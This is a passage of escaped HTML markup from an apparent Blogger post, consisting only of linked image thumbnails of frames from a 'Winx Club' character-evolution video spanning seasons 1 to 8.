src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjv72vQOQIZOBejBMBfPTbsljozLOjBZVAljF7NQ7HonQ8IMl3hLQKtd8rWO_mkXgx2q2Ld21Pm4QlvslzZ7iOc5eWaFORtSyhbTuK4l5RfWS1tSG8DAR5bWXdyyQWdUiHYduzAKx3TWg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0310.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje1UGd3XVp9e33djaPM16AS_gqxg5VC-lfYDd0wAMZH-bmkmCONV8P-Iv7SMbAZbsuS5x1MZs6svDuyTEy9BRGCT3sosDehmcQSe_kNqLQePCdqwWnKgN19dQUYgZAAM8oDaM7vfDjeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0442.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCUve1o0tDzae4QqQRlfz0O58Owry2ewiqShbgbmCR3fao19xWy8j_tYbLfucCXdRiz3cn8lGy5nb_FPh_s-eR-Qyqvhp6C83MDs-8DJnvWHiuV9ZNynYXR2k383Fdo6vnYNAkFsR5Uw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0562.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHAsEIufpzybWZPk_n7QyiyWJ_SnDcUzVeKi0zsLjrfJqjdS-eHpFKOX-qp-8908y6aL-Grl8LzmZHAlbDEY5YW1QUuDoVwaeB4kzf-kLH81NS-6quyMah5npZeemHH7Kzb6U_Fl6glQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0694.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipA8GgLnIJ8i7o8Fp7Xx5aIbNM4jiK3Vv3xbHdU3YrDjHNuFraHOe9L3nt3HSL1yVSTzDm50tthn_TD-WNrJ2n6NAKaGk0gixapVDgDdyUb6ar0C2n2qPC5Xw1F9gm2BDAC1FuM35AYg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0775.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqj2YWY8MDfW8268xnnLR-J21a4JjfBgYQCy9DcrEtDbd555jwSOvY0tH9NGNnVSnICkTu2CIscSuGinT-BvAjbRpWRxiNQ1Wi-eamQ90IC-lveK1P6mXB0wOvj-gCKXb6n5mEY-4W7w\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+0952.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv6JJefEE0leWNeGdvWguIQZIkRK77N_BZTwEf-lL3R2eIDlZD3N0Qdtw4MkyNak6vFgmXkWnrvMU18p286XWQ9qN78PSZesVP_JDhD2CJjztNf5HGmAJJ1CdjEuQolLNEXbXApVLARg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1078.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpipbWbU9SkDD6xBAcPASS491YfSRuK19MbvCyg_Yn3ArScfZDfE8OFsF7M7pP1k6kd3h4rXHcPOJEAc6FKcCGnhsGuE68TvqxpAacWoUILJWilC_hRRwyApyE52aFbi1SZYc49bh_2Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1198.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE961AiJVnsYXBQXukTOOueW5l8JPNO6t1QQvl7sj7AnCnDMlHlEC_14bYVGAXStnJf9Fiy2U6opWiTeb_dSs6ZZc8Uabphp0S2FxqjwG5qO0Zg80XhP_xl0Dh9Ix508wf8xQOKg9VyA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1324.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCixS3ELc9tyNbsNvD4B7Io29GZXa-UpZw-t9NWC_7BWyooN71tRcBm20CTSHo6HVtQXYeb1HMdvgsvc_3SsVO2A2HtWPHQtixE3JGAQCN7LzVI-5HL_A4cjlMTAzEYYpw6Fo8VA6kQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1450.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFWapqirFTCtn47p4mkpR9uMZP_JCilbpC_dzmOB5V6bH85MQgg_jjfqjZUyxD06raERQ8KpHTco046bh09U1TPTWIFAeifOeNPuKb-9mAfi8SomYMzL0DlrSjJAaqlqAWhoDt7YSYA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1539.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNC7qf1XfNWJTQVCGH7FSNh4aE1RuPBLQ2L3_dHhykWe1Lq4ScRe2070T-xzbBm2O6ERBKHX42zZrTcVMes6I2SGqIi50M2BqIJwSOOZYTO5_lrbTWRVLnu__l2AqVBng9O0jWYyuuZQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1714.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ5cUSOP2v1qKi8hHE-Hf2_XzyrZArJGxoeHI7XVVXZ24qgQM10F3SwSk23XdVcPBjC-vys6BDl4zVQPuwb9w4cW7rv-w2piqkrO-hzGmdhDD_ZFWJcs6PJPU0cmGjs1dGOzq0V1t_rg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1845.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJF64FOrN4yKZ2E4sR_V3GpW2jjJHtHvuk1ct0hhzHEeus6EBvGPdMbcHXnkMfv0KpVAXKrAqv2j6QzD4zvk8iDlTx5fRHKv9iRRaGRCjIK_BW63znc8odB_cZDEUTeqgEp5Atxs0nQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+1953.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0cCxudrgqP0KGdrFlpKtGvaHKU4W0ehEWd35WLxK9gRlimxlQ6Ynr5QJK5Zyu1EkNXx4kAmrb6TwUJ6ploAkzYWLj86Krpm-2ZxpYHVDsXRyXjanrA3CLVC1kALEKsLE3afl8wX9IAw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2073.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiF-AR58g8G0MHFMZnUVKMGpxzECv2y4PPMVw-gh-EQb7khTDN0SRiUte25hBoBi9i-ng7nwVjIJrSvcnlFhY0Nbwt7mmfhiVIFFwQ_c71wB6YDJBdheg4midFG5wL96JgN0gQAcoHU6g\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2193.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUVGoXpchyphenhyphentwIzlEmZc6WDP7PfrRdcBf3uuZwG7e0-ayLo2tg6-ezkrmjz6jxM7XTg_Wac2V7qwbOcjdvY1VT1I_IXJ0SIYJxL3B06Kk-DcuRK2YcN84lPrVIy5yYmF1J3JvoEFlvGw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2331.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_flY-Z-HXhf0gyvaTjuUHuJnwgwI9G2OMWRaxHytRhER9QB131XgpY3pIgtz9p4wk0mB9psMJlImVuGgRR-dAkP07Q_4EO6BcGplVYcS2l8mId00Bph8HUYaXUoM0qp84-PGbJ3e0IQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2439.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz0u5kAxI2IlJUSHDdgCTO6m493n4jM8z9gpe_fRphhKt77Mb0-JMdQ0rAZI35AaD57wOODUldQ-OKjG8brIkgqB51yJ_m48xco6QJEBPAprMaMAyTxbNWlVOlOi1DQVRzi4_HPx7kw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2511.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK1NZw9GKYLmzHyCYKMtspqe5gA_-2MVXs1_RjgAU4Y-xn6m9LPo1JgNDPOCNwKhkBzxPoCC5hAyiO0pVCvADxLEeJ4XA_e2AXhuLBx_ddtrZD5NBYHGgVdNazUpAihJWT9Ex9v0BUuQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2673.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu0BoNnMKi9wh1vcsGK4oyxFBZU3XOYGWC5uFkLowisFovPK0t8qGfDhEfjEAbyxHutKPTz9oLpZUtHYo90BXiHHPd0_bD5syW7W6UVAJ_dvysJgPTH6oFbxP0bO4lWmXKN6-VwYER3Q\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2805.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0TLOnKTx43y6deGFl0U6md61v3hGUr3rCbcuFJ18KQEk_euM9wA0-UT9_Od6qTFGYQAFD-4Fdm0S8sZWlVjdhdEa0MipCCmDpQqOwqm1Pfa-ABD6FMV3wwjYu17HA3CvuGNdk5Uttzg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+2907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSzRhTfz9Z1BtwGVy9uPoVw0dUll_6dhxZ0zzxjviWkuWrDLyy31KMnGj3sVl5z1TzcnwYYlnDp5AQ5TL_uvyY7amx0muBdfCdwfg5XELYsMR4q4ar6FaXJ7H1yFX1JCqG2Jhr6DWDeg\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3027.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4FVgW2LxWuEsD1egdLt5oYQwrQfK52aJmzORUetgJqzgXGQiUrI-oNs7ibJXzefRUOazLF4Fsz1IARO5WO1Rxc0ecioFe8Kn7JPwKwywe_eEfuv7cKYm1otq1ETO39LU9xFLDXnKEQ\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3141.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyaarm_5Jx7M_NnaY4HqGjsEawf50mUiegagmcYiBSDoLbVp44xKbdrTcU1GfeaBb6eaA2M7lwNtRCpuwgvZHEMyCG9VX3XefBRg0GfKsVAUD5a3WHiYW1bnQuEAwWJRrBIsLWRbrBxA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3219.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifM21_HzPZe32_PXlgqjmu5JUlqyCSo03W80FtFxGb_bTGEMrOVYIZskvxLeLK6PLKf6wqgTJMz6L6-sLQAaQtv47wfytI2XmM4FCOH3NdFyUCmXorQNynWfhTs27lpj4Cyw6Gd7zaQA\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3369.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimzU1uIN4TnP-20iuP5mR2Vhv0M4q0h1NGuQujIbMlDQKQHDxRwzYJn_7ovN4yhV0KYyw1NMzAAL8-4MqhjpzV8X6anbnlq5-7VPPCYl6obH-N5CbDZ8N_sNgr2YV0uoVIiYAc7Z3Fsw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3501.jpg\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s1600\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSvF541CoeKWd92CIky7LMtpjevoe3R9rTuPZnGnd6QuUBLS9ujqbjXWrxYJ_HZddEsSajqk4kzp-BSBjKN5ADMYQT424P-wbwj_DPlxCnCWXRsjL3Q_-kIMT5w5nE_keQjNW5ia2XKw\/s320\/Winx+Club+-+All+characters+evolution+%255BFROM+SEASON+1+TO+8%255D+3615.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 